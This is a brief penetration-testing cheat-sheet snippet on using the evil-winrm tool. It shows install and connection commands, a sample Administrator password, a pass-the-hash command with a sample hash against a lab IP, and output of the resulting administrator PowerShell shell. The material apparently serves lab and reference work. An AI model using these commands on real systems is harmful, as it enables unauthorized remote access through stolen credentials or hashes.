 Using evil-winrm
gem install evil-winrm
Read documentation on its github: https://github.com/Hackplayers/evil-winrm
evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.'  -i <IP>/<Domain>
To use evil-winrm to connect to an IPv6 address create an entry inside /etc/hosts setting a domain
name to the IPv6 address and connect to that domain.
Pass the hash with evil-winrm #
evil-winrm -u <username> -H <Hash> -i <IP>
# evil-winrm -u Administrator -H d9485863c1e b9dff -i 10.10.10.175
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop